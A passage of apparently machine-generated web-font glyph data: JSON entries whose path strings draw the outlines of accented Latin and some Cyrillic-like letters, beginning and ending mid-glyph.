-2,8,-6,10r-45,22v-2,1,-4,2,-6,2v-3,0,-5,-2,-7,-4v-2,-2,-4,-5,-4,-8v0,-4,3,-8,7,-10r45,-22v2,-1,3,-2,5,-2v3,0,6,2,8,4v2,2,3,5,3,8xm169,-11v0,8,-3,11,-11,11r-120,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-203v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3r120,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-109,0r0,78r109,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-109,0r0,79r109,0v8,0,11,3,11,11"},{"d":"169,-11v0,7,-4,11,-12,11r-134,0v-8,0,-12,-4,-12,-11v0,-1,0,-3,1,-5r67,-200v2,-6,6,-9,11,-9v5,0,9,3,11,9r67,200v1,2,1,4,1,5xm142,-22r-52,-156r-52,156r104,0"},{"d":"169,-147v0,2,0,4,-1,6r-67,133v-3,6,-6,8,-11,8v-5,0,-8,-2,-11,-8r-67,-133v-1,-2,-1,-4,-1,-6v0,-3,2,-5,4,-7v2,-2,5,-4,8,-4v4,0,8,3,10,7r57,115r57,-115v2,-4,6,-7,10,-7v3,0,6,2,8,4v2,2,4,4,4,7"},{"d":"169,-121v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-5,-1,-8,-4v-14,-14,-29,-21,-44,-21v-16,0,-29,6,-40,17v-11,11,-16,23,-16,39r0,68v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-135v0,-8,4,-12,12,-12v6,0,9,3,10,9v0,2,1,7,1,15v15,-16,34,-24,56,-24v11,0,23,3,34,8v12,5,21,13,27,22v2,3,3,5,3,7"},{"d":"139,-213v0,4,-2,7,-5,9r-33,21v-3,2,-5,3,-7,3v-2,0,-4,-1,-7,-3r-33,-21v-3,-2,-5,-5,-5,-9v0,-3,1,-7,3,-9v2,-2,5,-3,8,-3v2,0,4,1,6,2r28,18r27,-18v2,-1,5,-2,7,-2v3,0,6,1,8,3v2,2,3,6,3,9xm161,-11v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-79v0,-12,-4,-23,-13,-32v-9,-9,-20,-13,-32,-13v-12,0,-23,4,-32,13v-9,9,-13,20,-13,32r0,79v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-135v0,-8,4,-12,12,-12v8,0,11,6,11,18v13,-12,28,-18,45,-18v19,0,34,7,47,20v13,13,20,29,20,48r0,79"},{"d":"169,-214v0,8,-3,12,-11,12r-57,0r0,78r23,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-23,0r0,90v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-90r-23,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r23,0r0,-78r-57,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r136,0v8,0,11,3,11,11"},{"d":"169,-214v0,8,-3,12,-11,12v-20,0,-40,4,-58,13v-18,9,-32,23,-44,39v11,-5,22,-8,34,-8v22,0,41,9,56,24v15,15,23,33,23,55v0,22,-8,41,-23,56v-15,15,-34,23,-56,23v-22,0,-41,-8,-56,-23v-15,-15,-23,-34,-23,-56v0,-40,14,-74,43,-103v29,-29,64,-43,104,-43v8,0,11,3,11,11xm146,-79v0,-16,-5,-28,-16,-39v-11,-11,-24,-17,-40,-17v-16,0,-29,6,-40,17v-11,11,-16,23,-16,39v0,16,5,29,16,40v11,11,24,17,40,17v16,0,29,-6,40,-17v11,-11,16,-24,16,-40"},{"d":"135,-214v0,3,-2,6,-6,11v-14,15,-27,23,-39,23v-7,0,-15,-3,-24,-9v-8,-5,-14,-11,-19,-18v-2,-2,-2,-5,-2,-7v0,-3,1,-6,3,-8v2,-2,6,-3,9,-3v3,0,8,3,15,11v7,8,13,12,18,12v5,0,11,-4,18,-12v7,-8,12,-11,15,-11v3,0,7,1,9,3v2,2,3,5,3,8xm161,-71v0,20,-7,36,-21,50v-14,14,-30,21,-50,21v-20,0,-36,-7,-50,-21v-14,-14,-21,-30,-21,-50r0,-75v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,75v0,13,5,24,15,34v10,10,21,15,34,15v13,0,24,-5,34,-15v10,-10,15,-21,15,-34r0,-75v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,75"},{"d":"161,-184v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-9,-4v-2,-2,-2,-3,-6,-8v-11,-12,-24,-17,-38,-17v-14,0,-26,5,-37,17v-10,10,-17,22,-21,36v-4,11,-5,24,-5,37v0,13,1,25,5,36v4,14,11,26,21,36v11,12,23,18,37,18v16,0,30,-8,42,-23r0,-67v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,71v0,10,-8,20,-25,29v-15,8,-28,12,-39,12v-26,0,-48,-13,-64,-38v-14,-22,-22,-46,-22,-74v0,-28,8,-53,22,-75v16,-25,38,-38,64,-38v12,0,24,4,35,10v11,6,20,14,27,24v2,2,2,5,2,7"},{"d":"154,34v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-34r-93,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-135v0,-8,4,-12,12,-12v8,0,11,4,11,12r0,124r30,0r0,-124v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,124r30,0r0,-124v0,-8,3,-12,11,-12v8,0,12,4,12,12r0,180"},{"d":"169,-79v0,22,-8,41,-23,56v-15,15,-34,23,-56,23v-22,0,-41,-8,-56,-23v-15,-15,-23,-34,-23,-56v0,-22,8,-40,24,-56v16,-16,34,-24,56,-23r-23,-22r-34,0v-8,0,-12,-3,-12,-11v0,-6,3,-10,9,-11r15,0v-4,-4,-7,-9,-7,-12v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,5,1,7,3r20,20r68,0v8,0,12,3,12,11v0,8,-4,11,-12,11r-46,0r47,46v15,15,22,33,22,55xm146,-79v0,-16,-5,-28,-16,-39v-11,-11,-24,-17,-40,-17v-16,0,-29,6,-40,17v-11,11,-16,23,-16,39v0,16,5,29,16,40v11,11,24,17,40,17v16,0,29,-6,40,-17v11,-11,16,-24,16,-40"},{"d":"124,-281v0,4,-2,8,-6,10r-45,22v-2,1,-4,2,-6,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-8,6,-10r45,-22v2,-1,4,-2,6,-2v3,0,6,2,8,4v2,2,3,5,3,8xm158,-11v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3r-88,-89v-3,-3,-5,-5,-5,-7r0,88v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-7,5,-11,12,-11r56,0v19,0,35,7,48,20v13,13,20,28,20,47v0,19,-7,35,-20,48v-13,13,-29,20,-48,20r-7,0r71,71v2,2,4,5,4,8xm135,-158v0,-12,-4,-22,-13,-31v-9,-9,-20,-13,-32,-13r-45,0r0,99v1,-6,5,-9,13,-9r32,0v12,0,23,-5,32,-14v9,-9,13,-20,13,-32"},{"d":"135,-281v0,4,-2,7,-5,9v-22,16,-35,24,-40,24v-5,0,-18,-8,-40,-24v-3,-2,-5,-5,-5,-9v0,-3,1,-6,3,-8v2,-2,5,-4,8,-4v2,0,5,1,7,2r27,19r27,-19v2,-1,5,-2,7,-2v3,0,6,2,8,4v2,2,3,5,3,8xm169,-214v0,2,-1,5,-3,8r-122,184r114,0v8,0,11,3,11,11v0,8,-3,11,-11,11r-135,0v-8,0,-12,-3,-12,-11v0,-2,1,-5,3,-8r122,-183r-114,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r135,0v8,0,12,3,12,11"},{"d":"101,-281v0,4,-2,7,-5,9r-33,22v-3,2,-5,3,-7,3v-2,0,-4,-1,-7,-3r-33,-22v-3,-2,-5,-5,-5,-9v0,-3,1,-6,3,-8v2,-2,5,-4,8,-4v2,0,5,1,7,2r27,19r28,-19v2,-1,4,-2,6,-2v3,0,6,2,8,4v2,2,3,5,3,8xm169,-34v0,2,-1,5,-3,7v-5,8,-13,15,-23,20v-10,5,-21,7,-31,7v-19,0,-34,-7,-47,-20v-13,-13,-20,-29,-20,-48r0,-67r-23,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r23,0r0,-56v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,56r56,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-56,0r0,67v0,12,4,23,13,32v9,9,19,14,31,14v8,0,17,-2,23,-6v3,-2,6,-6,12,-11v4,-4,8,-6,10,-6v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"169,-180v0,8,-5,11,-15,11r0,158v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-90r-82,0r0,90v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-158v-10,0,-15,-3,-15,-11v0,-8,5,-11,15,-11r0,-23v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,23r82,0r0,-23v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,23v10,0,15,3,15,11xm131,-124r0,-45r-82,0r0,45r82,0"},{"d":"119,-208v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-10,-2,-13,-5v-3,-3,-5,-7,-5,-12v0,-5,3,-9,6,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm169,-127v0,3,-2,6,-4,8v-2,2,-4,4,-7,4v-2,0,-5,-1,-8,-3v-16,-11,-32,-17,-48,-17v-17,0,-33,5,-46,15v-15,11,-22,24,-22,41v0,17,7,30,22,41v13,10,29,16,46,16v16,0,32,-6,48,-17v3,-2,5,-3,7,-3v3,0,6,1,8,3v2,2,4,5,4,8v0,3,-1,6,-4,9v-7,7,-17,12,-30,16v-12,4,-22,6,-33,6v-24,0,-44,-7,-62,-21v-19,-15,-29,-35,-29,-58v0,-23,10,-42,29,-57v18,-14,38,-22,62,-22v11,0,21,2,33,6v13,4,23,10,30,17v3,3,4,5,4,8"},{"d":"123,-260v0,9,-4,17,-10,23v-6,6,-14,9,-23,9v-9,0,-17,-3,-23,-9v-6,-6,-10,-14,-10,-23v0,-9,4,-17,10,-23v6,-6,14,-9,23,-9v9,0,17,3,23,9v6,6,10,14,10,23xm161,-71v0,20,-7,36,-21,50v-14,14,-30,21,-50,21v-20,0,-36,-7,-50,-21v-14,-14,-21,-30,-21,-50r0,-143v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,143v0,13,5,24,15,34v10,10,21,15,34,15v13,0,24,-5,34,-15v10,-10,15,-21,15,-34r0,-143v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,143xm100,-260v0,-7,-3,-10,-10,-10v-7,0,-10,3,-10,10v0,6,3,10,10,10v7,0,10,-4,10,-10"},{"d":"135,-259v0,3,-1,6,-3,8v-2,2,-5,4,-8,4v-2,0,-5,-1,-7,-2r-27,-19r-27,19v-2,1,-5,2,-7,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-7,5,-9r33,-22v3,-2,5,-3,7,-3v2,0,4,1,7,3r33,22v3,2,5,5,5,9xm169,-11v0,7,-4,11,-12,11v-5,0,-8,-3,-10,-8r-20,-60r-74,0r-20,60v-2,5,-5,8,-10,8v-8,0,-12,-4,-12,-11v0,-1,1,-3,1,-4r67,-201v2,-6,6,-9,11,-9v5,0,9,3,11,9r67,201v0,1,1,3,1,4xm119,-90r-29,-88r-29,88r58,0"},{"d":"169,-214v0,3,-2,6,-4,8v-2,2,-4,4,-7,4r-109,0r0,191v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3r108,0r0,-34v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,45"},{"d":"131,-192v0,3,-1,7,-3,9v-2,2,-5,3,-8,3v-2,0,-4,-1,-6,-2r-28,-18r-27,18v-2,1,-5,2,-7,2v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,2,-7,5,-9r33,-21v3,-2,5,-3,7,-3v2,0,4,1,7,3r33,21v3,2,5,5,5,9xm154,-146r0,146v0,19,-7,35,-20,48v-13,13,-29,20,-48,20v-12,0,-22,-4,-33,-10v-11,-6,-19,-14,-25,-24v-1,-2,-2,-4,-2,-6v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,6,2,9,6v11,15,24,22,39,22v12,0,23,-4,32,-13v9,-9,13,-20,13,-32r0,-17v-13,12,-28,17,-45,17v-19,0,-34,-7,-47,-20v-13,-13,-20,-29,-20,-48r0,-78v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,78v0,12,4,23,13,32v9,9,20,14,32,14v12,0,23,-5,32,-14v9,-9,13,-19,13,-31r0,-79v0,-8,3,-12,11,-12v8,0,12,4,12,12"},{"d":"113,-214v0,2,0,2,-1,4r-23,57v-2,5,-5,7,-10,7v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,0,-3,1,-5r23,-56v2,-5,5,-7,10,-7v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"161,-71v0,20,-7,36,-21,50v-14,14,-30,21,-50,21v-6,0,-12,3,-16,7v-4,4,-6,9,-6,15v0,6,2,12,6,16v4,4,10,7,16,7v7,0,12,-3,17,-9v5,-6,9,-8,12,-8v3,0,6,1,8,3v2,2,4,5,4,8v0,2,-1,4,-2,6v-8,15,-21,23,-39,23v-12,0,-23,-5,-32,-14v-9,-9,-13,-20,-13,-32v0,-12,4,-21,12,-30v-12,-6,-21,-15,-28,-26v-7,-11,-10,-24,-10,-37r0,-143v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,143v0,13,5,24,15,34v10,10,21,15,34,15v13,0,24,-5,34,-15v10,-10,15,-21,15,-34r0,-143v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,143"},{"d":"135,-281v0,4,-2,7,-5,9r-33,22v-3,2,-5,3,-7,3v-2,0,-4,-1,-7,-3r-33,-22v-3,-2,-5,-5,-5,-9v0,-3,1,-6,3,-8v2,-2,5,-4,8,-4v2,0,5,1,7,2r27,19r27,-19v2,-1,5,-2,7,-2v3,0,6,2,8,4v2,2,3,5,3,8xm154,-11v0,8,-4,11,-12,11v-4,0,-7,-3,-10,-8r-83,-160r0,157v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-8,4,-11,12,-11v4,0,7,2,10,7r83,161r0,-157v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,203"},{"d":"154,-11v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-57r-63,0v-13,0,-24,-4,-34,-12v-10,-9,-15,-19,-15,-32r0,-34v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,34v0,7,3,12,9,16v5,4,11,6,18,6r63,0r0,-56v0,-8,3,-12,11,-12v8,0,12,4,12,12r0,135"},{"d":"135,-281v0,4,-2,8,-6,10r-45,22v-2,1,-3,2,-5,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-8,6,-10r45,-22v2,-1,3,-2,5,-2v3,0,6,2,8,4v2,2,3,5,3,8xm169,-41v0,2,-1,5,-3,7v-7,10,-16,19,-28,25v-12,6,-24,9,-36,9v-27,0,-49,-12,-67,-37v-16,-22,-24,-47,-24,-75v0,-28,8,-54,24,-76v18,-25,40,-37,67,-37v12,0,24,3,36,9v12,6,21,15,28,25v2,2,3,5,3,7v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-2,0,-4,0,-7,-2v-3,-2,-4,-4,-4,-6v0,0,-2,-1,-4,-3v-12,-12,-25,-18,-40,-18v-14,0,-27,5,-39,16v-10,9,-18,21,-23,35v-4,12,-6,25,-6,39v0,14,2,26,6,38v5,14,13,26,23,35v12,11,25,17,39,17v15,0,28,-7,40,-19v1,-1,3,-1,4,-3v0,-2,1,-3,4,-5v3,-2,5,-3,7,-3v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"107,-264v0,5,-2,9,-5,12v-3,3,-7,4,-12,4v-5,0,-9,-1,-12,-4v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm169,-214v0,2,-1,5,-3,8r-122,184r114,0v8,0,11,3,11,11v0,8,-3,11,-11,11r-135,0v-8,0,-12,-3,-12,-11v0,-2,1,-5,3,-8r122,-183r-114,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r135,0v8,0,12,3,12,11"},{"d":"146,-203v0,2,0,5,-2,8v-6,10,-17,15,-32,15v-8,0,-17,-3,-26,-11v-9,-8,-15,-11,-18,-11v-5,0,-9,1,-12,3v-2,5,-6,8,-11,8v-8,0,-11,-4,-11,-11v0,-2,0,-5,2,-8v6,-10,17,-15,32,-15v8,0,17,3,26,11v9,8,15,12,18,12v6,0,10,-2,13,-6v3,-4,6,-6,10,-6v8,0,11,4,11,11xm146,-11v0,8,-3,11,-11,11r-45,0v-8,0,-11,-3,-11,-11r0,-124r-34,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r45,0v7,0,11,4,11,12r0,124r34,0v8,0,11,3,11,11"},{"d":"161,-11v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-79v0,-12,-4,-23,-13,-32v-9,-9,-20,-13,-32,-13v-12,0,-23,4,-32,13v-9,9,-13,20,-13,32r0,79v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-158v-10,0,-15,-3,-15,-11v0,-8,5,-11,15,-11r0,-23v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,23r45,0v8,0,11,3,11,11v0,8,-3,11,-11,11r-45,0r0,29v13,-12,28,-18,45,-18v19,0,34,7,47,20v13,13,20,29,20,48r0,79"},{"d":"124,-281v0,4,-2,8,-6,10r-45,22v-2,1,-4,2,-6,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-8,6,-10r45,-22v2,-1,4,-2,6,-2v3,0,6,2,8,4v2,2,3,5,3,8xm169,-214v0,2,-1,5,-3,8r-122,184r114,0v8,0,11,3,11,11v0,8,-3,11,-11,11r-135,0v-8,0,-12,-3,-12,-11v0,-2,1,-5,3,-8r122,-183r-114,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r135,0v8,0,12,3,12,11"},{"d":"137,-195v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm69,-195v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-8,-2,-11,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,6,-5,11,-5v5,0,9,2,12,5v3,3,5,7,5,12xm154,-146r0,146v0,19,-7,35,-20,48v-13,13,-29,20,-48,20v-12,0,-22,-4,-33,-10v-11,-6,-19,-14,-25,-24v-1,-2,-2,-4,-2,-6v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,6,2,9,6v11,15,24,22,39,22v12,0,23,-4,32,-13v9,-9,13,-20,13,-32r0,-17v-13,12,-28,17,-45,17v-19,0,-34,-7,-47,-20v-13,-13,-20,-29,-20,-48r0,-78v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,78v0,12,4,23,13,32v9,9,20,14,32,14v12,0,23,-5,32,-14v9,-9,13,-19,13,-31r0,-79v0,-8,3,-12,11,-12v8,0,12,4,12,12"},{"d":"169,-146v0,3,-5,10,-16,20v10,14,16,29,16,47v0,22,-8,41,-23,56v-15,15,-34,23,-56,23v-18,0,-33,-6,-47,-16v-10,11,-17,16,-20,16v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-3,5,-11,16,-21v-10,-14,-16,-29,-16,-47v0,-22,8,-40,23,-55v15,-15,34,-24,56,-24v18,0,33,6,47,16v10,-11,17,-16,20,-16v3,0,6,2,8,4v2,2,4,5,4,8xm121,-126v-9,-6,-20,-9,-31,-9v-16,0,-29,6,-40,17v-11,11,-16,23,-16,39v0,11,3,22,9,31xm146,-79v0,-11,-3,-22,-9,-31r-78,78v9,6,20,10,31,10v16,0,29,-6,40,-17v11,-11,16,-24,16,-40"},{"d":"154,34v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-34r-93,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-135v0,-8,4,-12,12,-12v8,0,11,4,11,12r0,124r82,0r0,-124v0,-8,3,-12,11,-12v8,0,12,4,12,12r0,180"},{"d":"135,-281v0,4,-2,7,-5,9r-33,22v-3,2,-5,3,-7,3v-2,0,-4,-1,-7,-3r-33,-22v-3,-2,-5,-5,-5,-9v0,-3,1,-6,3,-8v2,-2,5,-4,8,-4v2,0,5,1,7,2r27,19r27,-19v2,-1,5,-2,7,-2v3,0,6,2,8,4v2,2,3,5,3,8xm169,-214v0,8,-3,12,-11,12r-57,0r0,191v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-191r-57,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r136,0v8,0,11,3,11,11"},{"d":"118,-264v0,5,-1,9,-4,12v-3,3,-7,4,-12,4v-5,0,-9,-1,-12,-4v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,4,7,4,12xm169,-41v0,2,-1,5,-3,7v-7,10,-16,19,-28,25v-12,6,-24,9,-36,9v-27,0,-49,-12,-67,-37v-16,-22,-24,-47,-24,-75v0,-28,8,-54,24,-76v18,-25,40,-37,67,-37v12,0,24,3,36,9v12,6,21,15,28,25v2,2,3,5,3,7v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-2,0,-4,0,-7,-2v-3,-2,-4,-4,-4,-6v0,0,-2,-1,-4,-3v-12,-12,-25,-18,-40,-18v-14,0,-27,5,-39,16v-10,9,-18,21,-23,35v-4,12,-6,25,-6,39v0,14,2,26,6,38v5,14,13,26,23,35v12,11,25,17,39,17v15,0,28,-7,40,-19v1,-1,3,-1,4,-3v0,-2,1,-3,4,-5v3,-2,5,-3,7,-3v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"169,-11v0,7,-4,11,-12,11v-6,0,-10,-4,-11,-10r-19,-145r-26,100v-2,7,-5,10,-11,10v-6,0,-9,-3,-11,-10r-26,-100r-19,145v-1,6,-5,10,-11,10v-8,0,-12,-4,-12,-11r0,-2r27,-201v1,-7,5,-11,12,-11v6,0,9,4,11,10r29,114r29,-114v2,-6,5,-10,11,-10v7,0,11,4,12,11r27,201r0,2"},{"d":"169,-214v0,91,-23,140,-68,146r0,57v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-57v-45,-6,-68,-55,-68,-146v0,-8,3,-11,11,-11v8,0,12,3,12,11v0,74,15,116,45,123r0,-123v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,123v30,-7,45,-49,45,-123v0,-8,4,-11,12,-11v8,0,11,3,11,11"},{"d":"169,-45v0,2,-1,4,-2,6v-7,12,-17,22,-31,29v-13,7,-27,10,-41,10v-22,0,-42,-7,-58,-22v-17,-15,-26,-35,-26,-57v0,-22,9,-41,26,-56v16,-15,36,-23,58,-23v8,0,16,2,25,5v10,3,20,9,30,16v12,9,19,17,19,25v0,4,-2,7,-6,9r-114,62v12,13,28,19,46,19v19,0,35,-8,47,-21v2,-3,2,-2,6,-8v3,-4,6,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8xm141,-116v-12,-13,-28,-19,-46,-19v-16,0,-31,6,-43,16v-12,11,-18,24,-18,40v0,6,1,13,3,19"},{},{"d":"169,-12v0,3,-1,7,-3,9v-2,2,-5,3,-8,3v-2,0,-5,-1,-7,-2r-96,-67v-4,-2,-6,-5,-6,-8r0,66v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-135v0,-8,4,-12,12,-12v8,0,11,4,11,12r0,65v0,-3,2,-6,6,-8r96,-67v2,-1,5,-2,7,-2v3,0,6,2,8,4v2,2,3,5,3,8v0,4,-2,7,-5,9r-84,58r84,58v3,2,5,5,5,9"},{"d":"154,-11v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-124r-82,0r0,124v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-135v0,-3,2,-6,4,-8v2,-2,5,-4,8,-4r105,0v7,0,11,5,11,12r0,135"},{"d":"147,-192v0,3,-2,7,-4,9v-2,2,-5,3,-8,3v-2,0,-4,-1,-6,-2r-27,-18r-28,18v-2,1,-4,2,-6,2v-3,0,-6,-1,-8,-3v-2,-2,-4,-6,-4,-9v0,-4,2,-7,6,-9r32,-21v3,-2,6,-3,8,-3v2,0,4,1,7,3r33,21v3,2,5,5,5,9xm169,-127v0,3,-2,6,-4,8v-2,2,-4,4,-7,4v-2,0,-5,-1,-8,-3v-16,-11,-32,-17,-48,-17v-17,0,-33,5,-46,15v-15,11,-22,24,-22,41v0,17,7,30,22,41v13,10,29,16,46,16v16,0,32,-6,48,-17v3,-2,5,-3,7,-3v3,0,6,1,8,3v2,2,4,5,4,8v0,3,-1,6,-4,9v-7,7,-17,12,-30,16v-12,4,-22,6,-33,6v-24,0,-44,-7,-62,-21v-19,-15,-29,-35,-29,-58v0,-23,10,-42,29,-57v18,-14,38,-22,62,-22v11,0,21,2,33,6v13,4,23,10,30,17v3,3,4,5,4,8"},{"d":"128,-202v0,8,-4,11,-12,11r-52,0v-8,0,-12,-3,-12,-11v0,-8,4,-12,12,-12r52,0v8,0,12,4,12,12xm146,-11v0,8,-3,11,-11,11r-45,0v-8,0,-11,-3,-11,-11r0,-124r-34,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r45,0v3,0,6,2,8,4v2,2,3,5,3,8r0,124r34,0v8,0,11,3,11,11"},{"d":"158,-281v0,4,-3,8,-7,10r-45,22v-2,1,-3,2,-5,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-8,6,-10r45,-22v2,-1,4,-2,6,-2v3,0,5,2,7,4v2,2,4,5,4,8xm90,-281v0,4,-2,8,-6,10r-45,22v-2,1,-4,2,-6,2v-3,0,-5,-2,-7,-4v-2,-2,-4,-5,-4,-8v0,-4,3,-8,7,-10r45,-22v2,-1,3,-2,5,-2v3,0,6,2,8,4v2,2,3,5,3,8xm169,-112v0,27,-6,51,-19,73v-15,26,-35,39,-60,39v-25,0,-45,-13,-60,-39v-13,-22,-19,-46,-19,-73v0,-27,6,-52,19,-74v15,-26,35,-39,60,-39v25,0,45,13,60,39v13,22,19,47,19,74xm146,-112v0,-13,-2,-25,-5,-37v-4,-14,-10,-25,-18,-35v-10,-12,-21,-18,-33,-18v-12,0,-23,6,-33,18v-8,10,-14,21,-18,35v-3,12,-5,24,-5,37v0,13,2,24,5,36v4,14,10,26,18,36v10,12,21,18,33,18v12,0,23,-6,33,-18v8,-10,14,-22,18,-36v3,-12,5,-23,5,-36"},{"d":"135,-281v0,4,-2,7,-5,9r-33,22v-3,2,-5,3,-7,3v-2,0,-4,-1,-7,-3r-33,-22v-3,-2,-5,-5,-5,-9v0,-3,1,-6,3,-8v2,-2,5,-4,8,-4v2,0,5,1,7,2r27,19r27,-19v2,-1,5,-2,7,-2v3,0,6,2,8,4v2,2,3,5,3,8xm169,-11v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-5,-1,-7,-3r-89,-89v-3,-3,-5,-6,-5,-9v0,-8,5,-11,14,-11r31,0v12,0,23,-5,32,-14v9,-9,13,-20,13,-32v0,-12,-4,-22,-13,-31v-9,-9,-20,-13,-32,-13r-52,0r0,191v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-7,4,-11,11,-11r64,0v19,0,35,7,48,20v13,13,20,28,20,47v0,19,-7,35,-20,48v-13,13,-29,20,-48,20r-6,0r70,71v2,2,4,5,4,8"},{"d":"169,-45v0,2,-1,4,-2,6v-7,12,-17,22,-31,29v-13,7,-28,10,-42,10v-6,0,-11,3,-15,7v-4,4,-7,9,-7,15v0,6,3,12,7,16v4,4,9,7,15,7v7,0,13,-3,18,-9v5,-6,8,-8,11,-8v3,0,7,1,9,3v2,2,3,5,3,8v0,2,0,4,-1,6v-8,15,-22,23,-40,23v-12,0,-22,-5,-31,-14v-9,-9,-13,-20,-13,-32v0,-11,3,-21,10,-29v-15,-6,-26,-16,-35,-29v-9,-13,-14,-27,-14,-43v0,-22,9,-41,26,-56v16,-15,36,-23,58,-23v9,0,17,3,27,6v10,3,20,8,29,15v12,9,18,17,18,25v0,4,-2,7,-6,9r-114,62v12,13,28,19,46,19v19,0,35,-8,47,-21v1,-2,3,-4,6,-8v3,-4,6,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8xm141,-116v-12,-13,-28,-19,-46,-19v-16,0,-31,6,-43,16v-12,11,-18,24,-18,40v0,6,1,13,3,19"},{"d":"116,-264v0,5,-2,9,-5,12v-3,3,-7,4,-12,4v-5,0,-9,-1,-12,-4v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm161,-184v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-9,-4v-2,-2,-2,-3,-6,-8v-11,-12,-24,-17,-38,-17v-14,0,-26,5,-37,17v-10,10,-17,22,-21,36v-4,11,-5,24,-5,37v0,13,1,25,5,36v4,14,11,26,21,36v11,12,23,18,37,18v16,0,30,-8,42,-23r0,-67v0,-8,3,-12,11,-12v8,0,11,4,11,